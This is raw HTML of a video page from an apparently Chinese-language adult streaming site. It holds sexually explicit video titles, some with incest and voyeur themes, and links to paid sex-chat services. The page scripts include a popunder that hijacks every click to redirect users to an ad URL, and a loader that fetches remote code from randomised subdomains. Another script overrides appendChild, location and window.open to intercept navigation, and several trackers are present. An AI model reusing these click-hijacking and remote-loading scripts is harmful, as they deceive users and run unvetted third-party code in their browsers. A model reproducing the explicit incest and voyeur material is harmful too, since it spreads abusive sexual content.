		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="53d9683b84b6a79f3bf3f28c-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/oumeiwuma/'>歐美無碼</a> > <label> 漂亮小美.女深喉吃.鸡啪.啪_撅着.小屁屁.被黑祖.宗大.肉棒无.套爆小菊.花_最后拔.出精液射.在小穴 </label></div>
              <h2> 漂亮小美.女深喉吃.鸡啪.啪_撅着.小屁屁.被黑祖.宗大.肉棒无.套爆小菊.花_最后拔.出精液射.在小穴 </h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2501/D-010ZHH28df8c122442.jpg" title=" 漂亮小美.女深喉吃.鸡啪.啪_撅着.小屁屁.被黑祖.宗大.肉棒无.套爆小菊.花_最后拔.出精液射.在小穴 " alt=" 漂亮小美.女深喉吃.鸡啪.啪_撅着.小屁屁.被黑祖.宗大.肉棒无.套爆小菊.花_最后拔.出精液射.在小穴 "></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=37461&mid=2" type="53d9683b84b6a79f3bf3f28c-text/javascript" language="javascript"></script>
   影片編號:37461
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="53d9683b84b6a79f3bf3f28c-text/javascript">
    var sp_m3u8 = "https://vip3.lbbf9.com/20241105/dCyIhQM1/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://vip3.lbbf9.com/20241105/dCyIhQM1/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/37460.html'> 趁着妈妈裸睡，儿子把鸡巴偷偷插了进妈屄 </a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/37462.html'> 这女的是爽还是痛呢？ </a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36920.html" title=" 在这完美的风景户外">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-011910203Wbcb9e2I13.jpg" alt=" 在这完美的风景户外啪啪的! " /></div>
                        <div class="listACT">20250119  在这完美的风景户外</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/32928.html" title=" 朱莉娅·罗卡 ">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-03300526237cP6f2S41.jpg" alt=" 朱莉娅·罗卡 " /></div>
                        <div class="listACT">20250330  朱莉娅·罗卡 </div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/6642.html" title="Bang Bus - 481 疯狂性爱">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210108/2_010PZ54025T.jpg" alt="Bang Bus - 481 疯狂性爱巴士：超猛美妇车震超刺激" /></div>
                        <div class="listACT">20210108 Bang Bus - 481 疯狂性爱</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36249.html" title=" 我们不能让爸爸知道">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-02040K0253abG42NO.jpg" alt=" 我们不能让爸爸知道我是否让你怀孕 " /></div>
                        <div class="listACT">20250204  我们不能让爸爸知道</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/37974.html" title=" 【虐鸡系列】马眼打">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01030R004fZd2429544.jpg" alt=" 【虐鸡系列】马眼打螺丝 " /></div>
                        <div class="listACT">20250103  【虐鸡系列】马眼打</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/74895.html" title="尼基·亨特（NickiHun">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2411/D-110PP3513a94a42YM.jpg" alt="尼基·亨特（NickiHunter），渴望公鸡-zzs_ppov_nicki_hunter_kl101712_720p_8000" /></div>
                        <div class="listACT">20241108 尼基·亨特（NickiHun</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/38686.html" title="大奶女神autumnFall在电">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220501/2_0501102S5V95.jpg" alt="大奶女神autumnFall在电梯里享受偷情" /></div>
                        <div class="listACT">20220501 大奶女神autumnFall在电</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/6850.html" title="大叔巨屌双飞性感美">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210111/2_0111104504P28.jpg" alt="大叔巨屌双飞性感美少妇 " /></div>
                        <div class="listACT">20210111 大叔巨屌双飞性感美</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>



<script type="53d9683b84b6a79f3bf3f28c-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="53d9683b84b6a79f3bf3f28c-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80e1f6b6ebaee3efedc0e7ede1e9ecaee3efed">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
<script type="53d9683b84b6a79f3bf3f28c-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="53d9683b84b6a79f3bf3f28c-text/javascript"></script>
<script type="53d9683b84b6a79f3bf3f28c-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="53d9683b84b6a79f3bf3f28c-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="53d9683b84b6a79f3bf3f28c-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="53d9683b84b6a79f3bf3f28c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>